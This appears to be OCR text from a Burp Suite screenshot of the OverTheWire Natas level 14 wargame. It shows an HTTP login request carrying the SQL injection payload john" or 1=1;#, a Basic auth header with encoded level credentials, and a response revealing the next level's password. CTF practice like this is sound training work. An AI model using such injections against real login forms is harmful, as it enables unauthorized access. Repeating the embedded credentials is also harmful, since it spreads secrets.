 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNDpMZzk2TTEwVGRmYVB5VkJrSmRqeW1ibGxRNUw2cWRsMQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
11 Referer: http://natas14.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
15 Connection: close
16
17 username=john%22+or+1%3D1%3B%23&password=
john" or 1=1;#
Press 'F2' for focus
Response
Raw Headers Hex
Pretty Raw Render \n Actions
NATAS14
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J